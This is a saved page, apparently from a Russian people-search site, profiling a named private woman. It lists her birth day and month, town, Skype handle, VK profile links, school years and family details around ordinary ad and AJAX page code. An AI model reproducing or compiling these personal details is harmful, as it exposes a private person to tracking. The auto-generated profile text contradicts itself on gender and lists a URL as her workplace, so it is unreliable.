

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/user/83128215/
body_size: 17267
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Алина Рассказова, Россия, Будогощь, 11.7</title>
    <meta name="description" content="Подробная информация о человеке Алина Рассказова , Будогощь, 11.7. Контактная информация, фото и видео, место проживания, учебы и работы. Данные о Алина , Будогощь, 11.7 из общедоступной базы данных интернета." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisk-ludey.ru/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />

	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body>
	
<header class="user">
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Профиль Алина Рассказова, Будогощь</p>
						<p>Алина Рассказова, Будогощь</p>
					</a>
<div class="menu-mob">
    <span>Меню</span>
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
	    <form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        	    <div class="a_o_bl1">
	        
	    </div>
	    

	</div>
</header>
<div class="container">
    
    
</div>
<div class="blocktxt">
    <div class="container">
        <div class="mobnone">

		
		</div>

		
        <div class="osnovtxt">
           <p>Алина Рассказова из города Будогощь, Россия. Алина Рассказова родился 11.7 в г.Будогощь. Место работы – https://vk.com/id_smetannik_a. Семейное положение - женат. Данные взяты из общедоступных баз данных интернета.</p>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-lg-9 col-md-9">
            <h1>Алина Рассказова, Будогощь</h1>

&nbsp;

			
			
        
    <br>
	



	<div class="user_info">



			<div class="block"><p class="block_title">Общие сведения</p><div class="row"><div class="img_cont col-md-4"><img src="https://sun1-20.userapi.com/impg/rE6ga1UqOW4S7RltwnuY5wZ-sUGq3HxNq0a6Cw/I_XGS3uZvgU.jpg?size=400x0&quality=96&crop=4,0,1435,1435&sign=d558b14877442d4c2f66ba5a24bd8765&c_uniq_tag=MC4GYJvteH_OhCRXy80_ur8bgABVmkfSPd4dBMiHkAg&ava=1" alt=""><a href="#" class="show_all_photos">Посмотреть все фотографии</a>
                                
                                <span id="timer"></span>
                            </div>
							<div class="col-md-8">
                            <div class="dexnone">&nbsp;
							
							
							
                            <ul><li><p>Имя:</p><p>Алина</p></li><li><p>Фамилия:</p><p>Рассказова</p></li><li><p>Дата рождения:</p><p>11.7</p></li><li><p>Город:</p><p>Будогощь, Россия</p></li><li><p>Страна:</p><p>Россия</p></li><li><p>skype:</p><p>alina130713</p></li><li><p>Сайт:</p><p>https://vk.com/id_smetannik_a</p></li><li class="no-data"><p>Телефон:</p><p>Данные скрыты настройками приватности</p></li><li class="no-data"><p>Телефон доп.:</p><p>Данные скрыты настройками приватности</p></li><li><p>Родной город:</p><p>Будогощь,Пикалево, Россия</p></li></ul></div></div></div><div class='block'> &nbsp

<p class="block_title">Дополнительно</p><ul><li class="no-data"><p>Интересы:</p><p>-</p></li><li class="no-data"><p>Любимые книги:</p><p>-</p></li><li class="no-data"><p>Любимые телепередачи:</p><p>-</p></li><li><p>Любимая цитата:</p><p>Влюбиться можно в красоту, но полюбить – лишь только душу!

© Уильям Шекспир 

У меня нет времени. У меня нет времени беспокоиться из-за того, как это произошло. Произошло — и произошло.
© Время (In Time)</p></li><li class="no-data"><p>О себе:</p><p>-</p></li><li class="no-data"><p>Любимые игры:</p><p>-</p></li><li class="no-data"><p>Любимые фильмы:</p><p>-</p></li><li><p>Любимое занятие:</p><p>Учитель начальных классов.</p></li><li><p>Любимая музыка:</p><p>меломан</p></li><li><p>Что вдохновляет человека:</p><p>сын</p></li><li class="no-data"><p>Мировоззрение:</p><p>-</p></li><li><p>Семейное положение:</p><p>Женат</p></li><li class="no-data"><p>Отношение к алкоголю:</p><p>-</p></li><li><p>Главное в жизни:</p><p>Семья и дети</p></li><li><p>Главное в людях:</p><p>Ум и креативность</p></li></ul></div>
<!-- Yandex.RTB R-A-2162812-2 -->
<div id="yandex_rtb_R-A-2162812-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-2',
    blockId: 'R-A-2162812-2'
  })
})</script>
						
						<div class="block"><p class="block_title">Работа</p><ul><li><p>https://vk.com/id_smetannik_a</p></li></ul></div><div class="block"><p class="block_title">Служба</p><ul><li class="no-data"><p>-</p></li></ul></div><div class="block"><p class="block_title">Университет:</p><ul><li class="no-data"><p>-</p></li></ul></div><div class="block"><p class="block_title">Школа:</p><ul class="part"><li><p>Название:</p><p>Школа №4</p></li><li><p>Год начала обучения:</p><p>2001</p></li><li><p>Год окончания обучения:</p><p>2010</p></li><li class="no-data"><p>Дата выпуска:</p><p>-</p></li><li><p>Класс:</p><p>б</p></li><li class="no-data"><p>Специализация:</p><p>-</p></li></ul></div><div class="block not_clicked user_photos_main_container"><p class="block_title">Фотографии</p><div class="add_images_cont"><ul class="user_photos">
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person1.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person2.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person3.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person4.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person5.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person1.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person2.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person3.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person4.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person5.jpg" alt=""></a>
	</li>
</ul><p class="show_photos_btn_new" data-id="83128215">Показать фотографии</p></div></div><div class="block not_clicked_friends user_friends_main_container"><p class="block_title">Друзья</p><div class="add_friends_cont"><ul class="user_friends">
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person6.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person8.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person9.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person10.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person7.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person8.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person6.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person10.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person9.jpg" alt=""></a>
	</li>
	<li>
		<a href="#"><img src="/wp-content/uploads/persons/person7.jpg" alt=""></a>
	</li>
</ul><p class="show_friends_btn_new" data-id="83128215">Показать друзей</p></div></div>
			</div>



</div>
        <div class="col-lg-3 col-md-3">
            <div class="rekl_vertical">
                <div class="block mobnone">


                 &nbsp;

                </div>
            </div>
        </div>
</div>
</div>


<div class="obl">
	<div class="container">
	    <p>Poisk-ludey.ru – это инструмент, с помощью которого вы сможете найти человека бесплатно. От вас необходимо только ввести известные данные (например: имя, фамилию, место рождения) и сервис выдаст результаты о найденных людях. Чем больше данных вы укажите, тем больше сузите диапазон поиска и быстрее сможете найти нужного вам человека. Поиск осуществляется по общедоступной базе интернета, такой как социальные сети, блоги, форумы. </p><p>Наша команда вкладывает в сервис ценный ресурс – время, прилагая максимум терпения и усилий для достижения плодотворных результатов. Сайт охватывает такие страны, как: Россия, Украина, Казахстан и многие другие.</p>
		<ul>



<li><a href="/user/83128215/">Алина Рассказова</a></li>
<li><a href="/user/83128215/">11.7</a></li>
<li><a href="/user/83128215/">г.Будогощь, Россия</a></li>


		</ul>
		

		
	</div>
	
<!-- Yandex.RTB R-A-2162812-3 -->
<div id="yandex_rtb_R-A-2162812-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-3',
    blockId: 'R-A-2162812-3'
  })
})</script>
	
</div>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.css">
<script src="/wp-content/themes/nineteen-child/js/jquery.fancybox.min.js"></script>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Подробные сведения о Алина Рассказова, Будогощь</p>
				
			</a>
		
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - профиль человека Алина Рассказова, Будогощь.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">

		</div>
		<div class="center">Данные собраны из открытых общедоступных источников, за достоверность данных администрация сайта ответственности не несет.	<p>Сайт <a href="https://poisk-ludey.ru">poisk-ludey.ru</a> НЕ собирает и НЕ хранит данные.</p></div>
		</div>
	</div>
</footer>

<form action="/rezultaty-poiska/" class="mobile_form" method="POST">
    <p class="nt">Не нашли нужного человека?<br>Осуществите поиск по базе данных человека</p>
	<input type="text" name="user_name" placeholder="Имя" value="">
	<input type="text" name="user_sername" placeholder="Фамилия"  value="">
	<input type="submit" value="Искать">
	<p class="mobile_wide_search">Расширенный поиск</p>
</form>





    <div class="user_photo_modal_custom">
               <div class="modal_cont">
                   <div class="modal-header">
                       <p class="modal-title">Фотографии Алина</p>
                       <button class="my_close_modal"><span aria-hidden="true">×</span></button>
                   </div>
                   <div class="popup"></div>
                   <div class="modal-body"><div id="progress1"><div class="pbar"></div></div></div>
               </div>
           </div>
           
    <script>
           $('.show_all_photos').on('click',function(e){
               ym(88041448,'reachGoal','show_all_photos');
               e.preventDefault();
               
               var time = 0;
               
               $('.user_photo_modal_custom').addClass('see'); 
               $('#progress1').anim_progressbar();
               
               if ($('.not_clicked').length > 0) {
                    //$('.user_photo_modal_custom .modal-body').html('<div id="progress1"><div class="pbar"></div></div>');
                      
                    time = 0;
                }
                
                var explode = function(){
                    /*if ($('.user_photos').length > 0) {
                        var html = $('.user_photos').html();
                          $('#user_photo_modal .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                    } else {
                       $('#user_photo_modal .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                    }
                    */
                    
                    if ($('.not_clicked').length > 0) {
                        $('.show_photos_btn_new').click();
                    }else{
                        if ($('.user_photos').length > 0) {
                            var html = $('.user_photos').html();
                            $('.user_photo_modal_custom .modal-body').html('<ul class="user_photos">'+html+'</ul>');
                        }else{
                            $('.user_photo_modal_custom .modal-body').html('<p>К сожалению не удалось загрузить фотографии</p>');
                        }
                    }
                    
                  //$('.photo_modal_add').html('<iframe width="100%" height="200px" src="https://poisk-ludey.ru/gogadd.html"></iframe>');
                };
                setTimeout(explode, time);
               
               
        
           });
           
           $('.my_close_modal').on('click',function(){
               //$('.photo_modal_add1').html('');
               $('.user_photo_modal_custom').removeClass('see'); 
           });
           
           $('.show_photos_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_images_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_images_cont').html('<div id="progress3"><div class="pbar"></div></div>');
        
        $('#progress3').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_photos_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_photos_main_container').removeClass('not_clicked');
										    if(data == ''){
										        $('.add_images_cont').html('<p>К сожалению, не найдены фотографии</p>');
										        $('.user_photo_modal_custom .modal-body').html('<p>К сожалению, не найдены фотографии</p>');
										    }else{
										        $('.add_images_cont').html(data);
										        $('.user_photo_modal_custom .modal-body').html(data);
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });
    </script>




  

<script>
var count = 3000;
            
            var counter = setInterval(timer, 10);

            
            
            function timer()
            {
                if (count <= 0)
                {
                    clearInterval(counter);
                    
                    document.getElementById("timer").innerHTML = '<a rel="nofollow" href="/goto?url=https://vk.com/id83128215" class="gotovklink">https://vk.com/id83128215</a>'; 
                    return;
                 }
                 count--;
                 document.getElementById("timer").innerHTML=count /100; 
            }
    $('.show_friends_btn_new').on('click',function(e){
        e.preventDefault();
        
        var user_id = $(this).data('id');
        //$('.add_friends_cont').html('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
        $('.add_friends_cont').html('<div id="progress2"><div class="pbar"></div></div>');
        
        $('#progress2').anim_progressbar();
        
        var explode = function(){
            $.ajax({
										url: '/wp-admin/admin-ajax.php',
										type: 'POST',
										data: 'action=get_user_friends_ajax&user_id='+user_id, // можно также передать в виде массива или объекта
										beforeSend: function( xhr ) {
											
										},
										success: function( data ) {
										    
										    $('.user_friends_main_container').removeClass('not_clicked_friends');
										    if(data == ''){
										        $('.add_friends_cont').html('<p>К сожалению, ничего не найдено</p>');
										       
										    }else{
										        $('.add_friends_cont').html(data);
										       
										    }
											
										}
									});
        };
        setTimeout(explode, 5000);
        
									
    });


    $('.mobile_form').on('submit',function(){
       ym(88041448,'reachGoal','mobile_find_more');
   });
</script>


    <link href="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.css" rel="stylesheet" type="text/css"/>
	<script src="/wp-content/themes/nineteen-child/js/jquery-ui-1.8.16.custom.min.js"></script> 
 <script>
        	$(document).ready(function(){
    jQuery.fn.anim_progressbar = function (aOptions) {
    
        var iCms = 80;
        var iMms = 60 * iCms;
        var iHms = 3600 * iCms;
        var iDms = 24 * 3600 * iCms;

       
        var aDefOpts = {
            start: new Date(), // Текущее время
            finish: new Date().setTime(new Date().getTime() + 60 * iCms), // Текущее время  + 60 сек
            interval: 100
        }
        var aOpts = jQuery.extend(aDefOpts, aOptions);
        var vPb = this;

      
        return this.each(
            function() {
                var iDuration = aOpts.finish - aOpts.start;

               
                $(vPb).children('.pbar').progressbar();

               
                var vInterval = setInterval(
                    function(){
                        var iLeftMs = aOpts.finish - new Date(); // Оставшееся врмея в миллисекундах
                        var iElapsedMs = new Date() - aOpts.start, // Прошедшее время в миллисекундах
                            iDays = parseInt(iLeftMs / iDms), // Прошло дней
                            iHours = parseInt((iLeftMs - (iDays * iDms)) / iHms), // Прошло часов
                            iMin = parseInt((iLeftMs - (iDays * iDms) - (iHours * iHms)) / iMms), // Прошло минут
                            iSec = parseInt((iLeftMs - (iDays * iDms) - (iMin * iMms) - (iHours * iHms)) / iCms), // Прошло секунд
                            iPerc = (iElapsedMs > 0) ? iElapsedMs / iDuration * 100 : 0; // Процент выполнения

                       
                        
                        $(vPb).children('.pbar').children('.ui-progressbar-value').css('width', iPerc+'%');

                        if (iPerc >= 100) {
                            clearInterval(vInterval);
                           
                            
                        }
                    } ,aOpts.interval
                );
            }
        );
    }

  
    

    
});
</script>



<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
